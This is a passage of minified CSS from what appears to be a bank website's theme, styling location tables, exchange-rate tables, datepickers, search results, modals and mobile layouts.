.vib-v2-header-showroom-location-table{display:flex;border-radius:5px 5px 0 0;background:#0066b3;color:#fff;font-size:18px;font-weight:600;padding:17px 0 17px 20px;margin-left:-20px;margin-right:-20px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table::after{content:"";display:block;clear:both}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table{padding-left:30px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable::before{content:"";position:absolute;width:20px;height:20px;background:url(/static/theme/vs2018/images/table_sort_up.png) no-repeat;right:-26px;top:4px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-table-header-sortable::after{content:"";position:absolute;width:20px;height:20px;background:url(/static/theme/vs2018/images/table_sort_up.png) no-repeat;transform:rotate(180deg)}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table{border-radius:0 0 5px 5px;border-bottom:none;border-top:none}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table{display:flex;border-bottom:1px solid #d7d7d7}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table div,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table h6{font-size:18px;font-weight:600;margin:0}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-line-showroom-location-table p{font-size:16px;font-weight:400;color:#6b6b6b}.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location .vib-v2-row-table-showroom-location-4{display:table;font-size:18px;line-height:normal;float:left;text-align:left}.vib-v2-box-content-showroom-location-detail .vib-v2-title-showroom h2{font-weight:400;font-size:26px;padding-left:20px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-body-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:100%!important;display:block!important}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table{display:table!important;width:100%}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table{width:100%;text-align:left;padding-left:20px;padding-right:40px;background:#f2f2f2;height:47px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table img{width:47px;height:47px;display:inline-block}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table p{line-height:68px;font-weight:700;font-style:normal;font-size:16px;text-transform:uppercase;margin-top:-10px;display:inline-block;vertical-align:top;margin-right:10px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table{width:100%;padding:0 20px!important}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table:last-child,.vib-v2-images-drop-down input,.vib-v2-section-condition-header .vib-v2-list-card-header-mobile .vib-v2-dropdown-list-header .vib-v2-box-card-header-credit:last-child p{border:none}.vib-v2-modal-wrapper{width:100%;position:fixed;top:0;left:0;background:rgba(0,0,0,.8);z-index:999;height:100vh;overflow:hidden;display:none}.vib-v2-modal-wrapper .vib-v2-modal-content{max-width:900px;height:100vh;margin:0 auto;overflow:hidden}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-header{text-align:right}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-header .vib-v2-map-close{background:url(/static/theme/vs2018/images/icon_close.png) 0 0/cover no-repeat;width:24px;height:24px;display:inline-block;cursor:pointer}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-body{height:calc(100vh - 84px)}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer{height:auto;padding:13px 15px;background:#fff}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer .vib-v2-icon-pin{background:url(/static/theme/vs2018/images/icon_pin.png) 0 0/cover no-repeat;display:inline-block;width:28px;height:28px;margin-right:15px}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span{font-size:14px;color:#868686;vertical-align:bottom;line-height:26px}.vib-v2-modal-wrapper .vib-v2-modal-content .vib-v2-modal-footer span b{font-size:16px;color:#1b1b1b;font-weight:400}.vib-v2-section-contact-content .vib-v2-contact-content-box{width:100%;display:table;padding-bottom:20px}.vib-v2-contact-child-box{margin-top:20px;padding-left:20px}.vib-v2-contact-content-box-left .vib-v2-contact-child-box span{font-size:24px;font-weight:400}.vib-v2-contact-content-box-left .vib-v2-contact-child-box p{font-size:16px;margin-top:5px;margin-bottom:0}.vib-v2-section-contact-content .vib-v2-contact-content-box:last-child{border-bottom:none}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-left h3{font-weight:400;font-size:26px;margin-bottom:0!important;margin-top:0!important;padding:25px 20px;background:#f2f2f2}.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(3) .vib-v2-contact-content-box-right,.vib-v2-section-contact-content .vib-v2-contact-content-box:nth-child(4) .vib-v2-contact-content-box-right{padding-top:30px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right{width:100%;padding:10px 25px 5px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right p.vib-v2-fz-title-product{font-size:18px;font-weight:400;padding:10px 0 0;line-height:25px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-popup-atm{position:relative;background:0 0;padding:0;display:block}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm .input-search-atm{border:1px solid #ccc;border-radius:5px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box{margin:30px 0;padding-left:20px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right div.vib-v2-contact-child-box>span{font-weight:400;font-size:20px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .ib-v2-contact-phone-number{font-size:20px;margin-top:0}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .ib-v2-contact-phone-number a{color:#0066b3;text-decoration:underline}.vib-v2-contact-under-line{border-bottom:1px dotted #333;padding:30px 0}.vib-v2-section-condition-header .vib-v2-list-card-header-mobile.active .vib-v2-selectbox-list-header .vib-v2-title-chose-header-credit{padding-left:20px}.vib-v2-section-condition-header .vib-v2-list-card-header-mobile .vib-v2-dropdown-list-header p{padding:10px 0 10px 20px;width:100%;border-bottom:1px solid #d7d7d7}.vib-v2-section-condition-header .vib-v2-selectbox-list-header::before{right:10px}.vib-v2-section-condition-header .vib-v2-list-card-header-mobile .vib-v2-dropdown-list-header{position:relative;top:0}.vib-v2-section-recruitment-reason h4.vib-v2-fz-title-section{font-size:24px;color:#1b1b1b;font-weight:400;margin:20px 0}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper{display:table;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #d7d7d7}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item{width:100%;display:block;float:left;margin-bottom:40px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper{padding:40px 20px;transition:.5s;cursor:context-menu;border-radius:5px;-webkit-box-shadow:3px 4px 45px -11px rgba(0,0,0,.15);-moz-box-shadow:3px 4px 45px -11px rgba(0,0,0,.15);box-shadow:3px 4px 45px -11px rgba(0,0,0,.15)}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper h3{font-weight:400;font-style:normal;font-size:23px;margin:30px 0 15px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper p{font-weight:400;font-style:normal;font-size:16px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper img{height:110px;margin-left:25px}.vib-v2-section-condition-header .vib-v2-list-card-header-mobile .vib-v2-dropdown-list-header .vib-v2-box-card-header-credit{border:none;padding:0 20px;position:relative}.vib-v2-section-condition-header .vib-v2-box-card-header-credit.active p{color:#333}.vib-v2-section-condition-header .vib-v2-dropdown-list-header .vib-v2-box-card-header-credit.active:before{right:8px}.vib-v2-other-title h2{font-size:26px;font-weight:400;line-height:35px}.vib-v2-other-title p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:left}.vib-v2-content-condition-tab .vib-v2-content-condition{margin-left:-15px;padding-top:40px}.vib-v2-content-condition .vib-v2-condition-tab{padding:20px;border-top:1px solid #e3e3e3}.vib-v2-condition-tab span.vib-v2-condition-tab-title{display:block;line-height:normal;cursor:pointer;font-size:20px;position:relative;font-weight:400;margin:10px 0 10px 35px}.vib-v2-condition-tab span.vib-v2-condition-tab-title::before{content:"";background:var(--icon-Angle_right_black) no-repeat;background-size:cover;position:absolute;width:24px;height:24px;top:0;left:-35px}.vib-v2-condition-tab.active span.vib-v2-condition-tab-title::before{transform:rotate(90deg)}.vib-v2-condition-tab div{margin:0;padding:5px 5px 5px 35px;font-size:14px;transition:.5s;display:none}.vib-v2-condition-tab.active div{display:block;transition:.5s}.input-group-btn{width:auto}.vib-v2-button-full-width{width:100%!important}.vib-v2-wrapper-rate .vib-v2-wrapper_new .vib-v2-col-5{padding:0 20px}.vib-v2-table-exchange-box,.vib-v2-wrapper-rate .vib-v2-box-divider-content{padding-top:40px}.vib-v2-images-drop-down-wrapper{border-radius:3px;background:#e4e4e4;width:100%;padding:8.5px 5px}.vib-v2-images-drop-down-active .bootstrap-select.bootstrap-select-forex,.vib-v2-images-drop-down-wrapper .exchange-block.nlg .dropdown-toggle{border:none!important}.vib-v2-images-drop-down-active{background:#fff;border:1px solid #ccc}.vib-v2-images-drop-down-wrapper li.selected a{font-weight:700;color:#1b1b1b!important}.vib-v2-images-drop-down-active .open .btn-default.dropdown-toggle{background:#fff!important}.vib-v2-images-drop-down-active div.form-control{transition:none!important}.vib-v2-table-exchange tr th{text-align:right;font-weight:700;font-style:normal;font-size:14px;color:#fff;background-color:#0066b3;border:none;padding:10px!important;width:25%;vertical-align:middle!important}.vib-v2-table-exchange tr td{text-align:right;vertical-align:top;padding:10px!important;font-weight:700;font-style:normal;font-size:14px;color:#1b1b1b;line-height:normal;border-bottom:1px solid #ececec}.vib-v2-table-exchange tr td:first-child{border-left:1px solid #ececec;font-weight:400;text-align:left}.vib-v2-table-exchange tr td:last-child{border-right:1px solid #ececec}.vib-v2-table-exchange tr:last-child td:first-child{border-bottom-left-radius:5px}.vib-v2-table-exchange tr:last-child td:last-child{border-bottom-right-radius:5px}.vib-v2-table-exchange tr td p{margin:0;padding:0;font-weight:400;font-style:normal;font-size:16px}.vib-v2-table-exchange tr td span{color:#6b6b6b;display:block}.vib-v2-table-exchange tr td a{font-style:normal;font-size:16px;text-decoration:underline;color:#0066b3;font-weight:600}.vib-v2-wrapper-rate-chart .dropdown-menu{width:calc(100vw - 40px);left:-6px!important}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down button{width:100%;text-align:left}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down span:last-child{line-height:26px}.vib-v2-divider{width:100%;height:1px;background:#f2f2f2;margin:50px 0}.vib-v2-title-product{line-height:40px}.first-step .vib-v2-img-tieu-chi-the .vib-v2-hide-mobile,.vib-v2-img-tieu-chi-the .vib-v2-hide-desktop{display:inline-block}.icon{width:26px;height:26px}.icon-exchange{mask:url(/static/theme/vs2018/images/icon_exchange.svg) no-repeat;mask-size:cover;-webkit-mask:url(/static/theme/vs2018/images/icon_exchange.svg) no-repeat;-webkit-mask-size:cover;width:20px;height:15px;background:#005ba0}.icon-calendar{background:url(/static/theme/vs2018/images/icon_calendar.svg) 0 0/cover no-repeat}.form-group .date input,.input-group-addon{background:#f2f2f2!important;border:none}.vib-v2-col-20{width:100%;float:left;padding:0 0 20px}.input-group-addon{padding:5.5px 13px}.vib-v2-box-divider-content{padding-bottom:30px;margin-bottom:30px}.vib-v2-wrapper-exchange h3,.vib-v2-wrapper-rate h3,.vib-v2-wrapper-rate-chart h3,.vib-v2-wrapper_new h3.vib-v2-custom-title{font-weight:400;font-size:26px;line-height:26px;margin-bottom:35px;margin-top:0}.vib-v2-images-drop-down button{background:0 0}.vib-v2-images-drop-down img{width:45px;height:30px;margin-right:10px}.vib-v2-date-promotion h4{font-size:12px;line-height:normal}.vib-v2-slider-table-expression-nav{position:fixed;top:50%;width:100%;z-index:8}.vib-v2-slider-table-expression-nav .vib-v2-slider-table-expression-nav-direction{position:absolute;width:28px;height:30px;display:block}.vib-v2-slider-table-expression-nav .next{right:0;background:url(/static/theme/vs2018/images/right_icon_findcard.png) no-repeat}.vib-v2-slider-table-expression-nav .prev{left:0;background:url(/static/theme/vs2018/images/left_icon_findcard.png) no-repeat}.vib-v2-wrapper-exchange h3{font-size:24px}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down-wrapper button{padding:6px 9px!important}.ui-datepicker{width:calc(100vw - 49px);padding:10px 20px!important}.ui-datepicker table td,.ui-datepicker table th{font-size:15px}}@media only screen and (min-width:865px){.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down-wrapper button{padding:10px 9px 12px!important}.ui-datepicker{padding:10px 30px!important}.ui-datepicker table td,.ui-datepicker table th{font-size:14px}}.ui-datepicker{z-index:9!important;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.2);-moz-box-shadow:0 2px 10px rgba(0,0,0,.2);box-shadow:0 2px 10px rgba(0,0,0,.2);border:1px solid #d7d7d7!important;border-top-left-radius:0!important;border-top-right-radius:0!important}.ui-datepicker .ui-datepicker-calendar thead tr th{color:#a5a5a5}.ui-datepicker .ui-datepicker-calendar tbody tr td a,.ui-datepicker .ui-datepicker-calendar tbody tr td span{font-weight:700!important;border-radius:50%;display:inherit;width:30px;height:30px;line-height:25px;float:right;margin-right:10px}.ui-datepicker .ui-datepicker-calendar tbody tr td a.ui-state-active,.ui-datepicker .ui-datepicker-calendar tbody tr td a.ui-state-hover{background:#0070ff!important;color:#fff}.ui-datepicker .ui-widget-header{background:0 0!important;border:none!important}.ui-datepicker .ui-widget-header .ui-datepicker-title select{border:none;padding:5px}.ui-datepicker .ui-widget-header .ui-datepicker-title select:first-child{direction:rtl}.ui-datepicker .ui-widget-header span{background:url(/wps/wcm/connect/1e9356e2-ce3b-4206-96a8-2cb459346760/paging_arrow.png?MOD=AJPERES) 100% no-repeat!important}.ui-datepicker .ui-widget-header span.ui-datepicker-month,.ui-datepicker .ui-widget-header span.ui-datepicker-year{background:0 0!important}.ui-state-default,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-default,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-default,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:none!important;background:0 0!important;text-align:center}.vib-v2-images-drop-down-wrapper span.text{line-height:normal!important}.vib-v2-images-drop-down-wrapper .dropdown-menu li a span.text{width:auto!important}.vib-v2-images-drop-down-wrapper .btn-group{padding-top:0}.vib-v2-wrapper-exchange .vib-v2-wrapper_new .vib-v2-col-12 div:nth-child(4) .vib-v2-images-drop-down-wrapper,.vib-v2-wrapper-rate-chart>.vib-v2-wrapper_new>div:nth-child(2)>div:nth-child(2) .vib-v2-images-drop-down-wrapper{z-index:1!important}.vib-v2-wrapper-rate-chart .bootstrap-select.btn-group .dropdown-toggle .caret{right:10px}.vib-v2-images-drop-down-wrapper .caret{background:var(--icon-Angle_right_black);width:24px;height:24px;background-position:center;border:none;top:28%!important;transform:rotate(90deg)}.vib-v2-images-drop-down-wrapper .bootstrap-select.open .caret{width:20px;height:20px;transform:rotate(-90deg);border:none}.vib-v2-find-card-footer,.vib-v2-images-drop-down-wrapper .dropdown-menu{overflow-x:hidden}.vib-v2-wrapper_new .exchange-block{padding-left:0!important;padding-right:0!important}.vib-v2-images-drop-down-wrapper{height:60px}.vib-v2-images-drop-down-wrapper .dropdown-menu>li>a{padding:10px 15px}.select_ocb .bootstrap-select.btn-group .dropdown-menu li.active:before,.vib-v2-images-drop-down-wrapper .dropdown-menu>li.selected:before{content:"";position:absolute;right:10px;top:7px;background:url(/static/theme/vs2018/images/arrow_check_selectbox.svg) 0 0/100% no-repeat;height:27px;width:27px;z-index:55}.vib-v2-col-20 .form-group{margin-bottom:0!important}.vib-v2-section-base{margin:45px 0}.autocomplete-suggestions{padding:25px 35px;background:#fff;border-radius:5px;margin-top:2px;border:1px solid #e4e4e4!important}.autocomplete-suggestions .autocomplete-suggestion{border:none!important;font-size:16px}.autocomplete-suggestions .autocomplete-suggestion.autocomplete-selected{background:#e4e4e4;color:#1b1b1b}.vib-v2-search-list .vib-v2-search-box-wrapper{width:500px;position:relative}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box{padding:0;border:0;margin:0;border-radius:2px 0 0 2px}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box .vib-v2-input-search-list{height:48px;padding:10px;border:none;width:100%;border-radius:2px 0 0 2px;outline:0;font-size:16px;font-weight:400}.error .txt_error,.icon-info-price:hover .vib-v2-tooltip-price,.magic-checkbox:checked+label:after,.magic-radio:checked+label:after,.select_ocb .open>.dropdown-menu,.v2_error .txt_error,.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box.active .delete_search_text{display:block}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box.active .vib-v2-input-search-list{background:#f2f2f2}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box .delete_search_text{top:12px}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box .delete_search_text i{opacity:.5}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn{position:absolute;right:-50px;top:0;width:50px;height:100%}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit{width:48px;height:48px;padding:0;font-size:0;background:var(--bg-gradient-orange-1);border:none;transition:.5s;border-radius:0 2px 2px 0}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit::after{background:var(--icon-Search_audit) center center no-repeat;background-size:30px;content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-repeat:no-repeat;z-index:1}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit::before{background:var(--bg-color-mono-1);border-radius:0 2px 2px 0;text-decoration:none;cursor:pointer;content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;opacity:0;transition:.5s}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit .icon_search_submit{top:13px;left:15px;display:none}.vib-v2-search-list .vib-v2-search-list-data{margin-top:40px;display:table;width:100%}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter{border-bottom:1px solid #d7d7d7;padding-bottom:10px;display:table;width:100%}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter ul li{list-style:none;display:block;float:left;padding-right:45px}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter ul li span{cursor:pointer;font-size:16px;font-weight:500;position:relative}.select_ocb .bootstrap-select.btn-group .dropdown-menu li.active .text,.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter ul li span.active,button#btn-next,button#btn-next *,button.yellow-btn *{font-weight:600}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter ul li span.active:after{position:absolute;content:"";width:100%;bottom:-11px;left:0;border:none;height:3px;font-weight:600;background:var(--bg-gradient-orange-2)}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item{margin-top:60px;display:table}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item .vib-v2-search-list-data-wrapper-item-title{font-weight:400;font-style:normal;font-size:18px}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;line-height:22px;margin-top:20px}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item ul li{list-style:none;display:block;float:left;position:relative;margin-right:15px}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item ul li:after{position:absolute;content:"/";color:var(--bg-color-mono-1);right:-9px}.btn.btn_m_light::after,.select_ocb .bootstrap-select.btn-group .dropdown-menu li:first-child:before,.select_ocb .bs-searchbox,.select_ocb select.bs-select-hidden,.vib-v2-list-social-detail .icon--email,.vib-v2-list-social-detail .icon--instagram-text,.vib-v2-radiobox.disable .magic-radio+label::after,.vib-v2-radiobox.disable .magic-radio+label::before,.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item ul li:last-child:after,button.btn.btn_m::after,button.btn.btn_s::after{display:none}@media only screen and (max-width:767px){.vib-v2-search-list .vib-v2-search-box-wrapper{width:calc(100vw - 90px)}.step_saving ul li{margin-right:7px;padding-left:5px;padding-right:5px}.step_saving ul li.active{margin-right:10px;padding-right:10px}.step_saving ul li:after{right:-10px}#popup-kichhoatthe-debit .vib-v2-popup-list-box-services .vib-v2-popup-box-services,#popup-thanhtoandunothe .vib-v2-popup-box-services,#popup-ttbaomatthe .vib-v2-popup-list-box-services .vib-v2-popup-box-services{width:100%}#popup-kichhoatthe-debit .vib-v2-popup-list-box-services h4 br{display:none}}@media only screen and (max-width:325px){.step_saving ul li,.step_saving ul li.active{margin-right:3px;padding-right:3px}.tab_about_news ul li a{padding:0 10px}.vib-v2-img-compare-card{height:auto;width:auto}.vib-v2-form-box-thank-text-hotline,.vib-v2-text-services-card p{font-size:18px}.vib-v2-box-tieu-chi-the,.vib-v2-section-form-nav-step{padding:0 5px}.vib-v2-other-link-footer li{padding:0 3px}.box-card-row1{height:auto}.img-list-banca,.img_card_effect{position:relative;margin:0 auto;left:auto;top:auto;width:240px;max-width:100%;float:none}.img_card_effect .img-card1{height:148px}.button_card_dk_ngay{margin-top:20px;float:none;margin-left:0}.btn-dk-banca{width:auto;margin-top:20px;float:none;margin-left:auto;text-align:center}.vib-v2-img-card-detail{padding-right:0;width:auto;max-width:none;float:none}.vib-v2-btn-card-detail{margin-top:20px;float:none;text-align:center}.vib-v2-btn-card-detail a.vib-v2-btn-dk01{margin:0 auto}.vib-v2-news-best{width:193px;line-height:31px;height:36px;top:103px;font-size:12px;background:url(/static/theme/vs2018/images/sticker_card.png) 0 0/100% no-repeat;left:-13px}.vib-v2-sticker-mptn .vib-v2-news-best{top:125px;left:-14px;width:209px;line-height:31px;height:38px;font-size:13px}.vib-v2-img-card-detail img{max-height:none}.btn-header-popup{width:140px}.link-header-popup{width:auto}.vib-v2-title-credit,.vib-v2-we-support h3{font-size:24px}.vib-v2-txt-appstore{width:158px}.vib-v2-chose-link-mobile{font-size:15px!important;border-radius:5px;border:1px solid #0066b3;padding:15px;color:#0066b3;position:relative;margin-top:30px;width:75%;display:inline-block}.vib-v2-chose-link-mobile::before{top:15px!important}.vib-v2-link-compare-deposit{padding-left:5px!important}.vib-v2-form-box-head-bg-white .vib-v2-form-box-head-title{font-size:19px}.step_saving ul li{padding-left:3px}.ui-datepicker{padding:0!important}.ui-datepicker .ui-datepicker-calendar tbody tr td a,.ui-datepicker .ui-datepicker-calendar tbody tr td span{margin-right:6px!important}.vib-v2-input01 .ph_input{font-size:15px!important}.vib-v2-otp-input input{width:37px;height:37px}.error-otp{margin-bottom:10px}.vib-v2-box-content-three-services{margin-top:40px}.viv-v2-title-services{font-size:21px}.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit2,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit3{font-size:16px}.vib-v2-tab-detail-deposit li{width:49%;padding:0!important;font-size:13px}.vib-v2-colum-table-deposit{padding-right:5px;font-size:14px!important}.vib-v2-box-brand-car h4{font-size:10px;font-weight:600;margin-top:10px}.vib-v2-box-vehicles-car h3{font-size:14px;font-weight:700;height:55px}.vib-v2-title-auto{font-size:20px;color:#212529;line-height:26px;margin-top:40px}.vib-v2-section-form-nav-step ul li.active{border-bottom:0;margin-right:10px;padding-right:10px}.vib-v2-fix-row1-table{padding-left:10px;font-size:14px;float:left}.vib-v2-left-box-table-expression .vib-v2-header-box-table-expression,.vib-v2-line-box-table-expression,.vib-v2-title-table-expression{padding-left:10px;font-size:15px}#popup-loan-detail .vib-v2-line-year-tab ul{margin-right:0}.vib-v2-detail-place-auto h4{margin:0;line-height:16px;background:url(/static/theme/vs2018/images/icon_place_auto.png) 17px 14px no-repeat;padding-left:60px;font-size:12px}}.bx-controls-custom{position:fixed;top:50%;width:100%;z-index:999}.bx-controls-custom .bx-controls-custom-direction,.form-control.ocb,.select_ocb,.select_ocb .bootstrap-select.btn-group .dropdown-menu li,.vib-v2-deposit-linh-hoat.disabled,a.vib-v2-btn-dk03 span,a.vib-v2-btn-dk04 span,a.vib-v2-btn-dk05 span,a.vib-v2-btn-dk06 span,a.vib-v2-btn-dk07 span,a.vib-v2-main-link01 span,a.vib-v2-main-link02 span{position:relative}.bx-controls-custom .bx-controls-custom-direction a{position:absolute;text-indent:-9999px;background:url(/static/theme/vs2018/images/right_icon_findcard.png) no-repeat;width:28px;height:30px}.bx-controls-custom .bx-controls-custom-direction a.bx-prev{left:0;transform:rotate(180deg)}.bx-controls-custom .bx-controls-custom-direction a.bx-next{right:0}@media only screen and (min-width:768px){.vib-v2-saving-banner-option{position:relative;margin-top:-40px}.vib-v2-saving-banner-option .vib-v2-wrapper_new{padding:30px 40px;background:#f2f2f2;border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,.14902)}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-left{float:left;box-shadow:5px 2px 10px rgba(0,0,0,.14902);border-radius:50%;padding:20px;background:#fff}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-left img{height:50px;width:50px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right{width:88%;float:left;padding-left:30px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right h3{margin:5px 0 7px;font-weight:400;font-style:normal;font-size:22px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right p{font-weight:400;font-style:normal;font-size:16px;line-height:21px}}@media only screen and (min-width:1100px){.vib-v2-box-services-card:hover .vib-v2-text-service-digital,.vib-v2-box-services-card:hover .vib-v2-text-service-digital p{display:block}.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-services-card{bottom:90px;transition:.4s}.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-link-services-card{opacity:1;transition:.4s;bottom:40px}a.vib-v2-box-services-card:hover:after{transform:translateY(5px);transition:.2s}a.vib-v2-box-services-card:hover .vib-v2-text-services-card{top:210px;transition:.4s}a.vib-v2-box-services-card:hover .vib-v2-link-services-card{opacity:1;transition:.4s;bottom:107px}a.vib-v2-box-services-card:hover .vib-v2-icon-services-card{top:100px;transition:.3s;opacity:1}}@media only screen and (max-width:767px){.vib-v2-header-scroll-02{position:fixed;top:0;z-index:9;height:55px;transition:.15s ease-in;overflow:hidden;background-color:#314251}.vib-v2-header-scroll-02 .vib-v2-hotline{top:10px}.vib-v2-section-header_new{transition:.2s ease-in}.vib-v2-header-black{height:55px}.vib-v2-box-mobile-fix-footer{background:#fff;position:fixed;top:55px;height:55px;width:100%;z-index:9;transition:.2s ease-in;box-shadow:rgba(134,134,134,.2) 0 10px 10px}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide{line-height:normal;padding-top:10px;display:table}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card{border-color:#d7d7d7!important;line-height:65px;width:55px;height:51px}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card .icon_top_home01{width:28px;height:19px;background:url(/static/theme/vs2018/images/icon_top_home.png) 0 0/cover no-repeat}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{transform:rotate(180deg)}.vib-v2-call-to-action-fix-top{position:fixed;height:65px;width:100%;top:-1px;box-shadow:0 7px 10px rgba(134,134,134,.2);left:0;z-index:99;background:#fff;overflow:hidden;padding:10px 20px;transition:.5s ease-in;display:table}.vib-v2-call-to-action-fix-top>div{display:table-cell;vertical-align:middle}.vib-v2-call-to-action-fix-top>div>a.vib-v2-btn-dk01{float:right;min-width:170px}.vib-v2-call-to-action-fix-top>div h2{padding:0;margin:0;font-size:18px;font-weight:400;font-style:normal}.vib-v2-call-to-action-fix-top 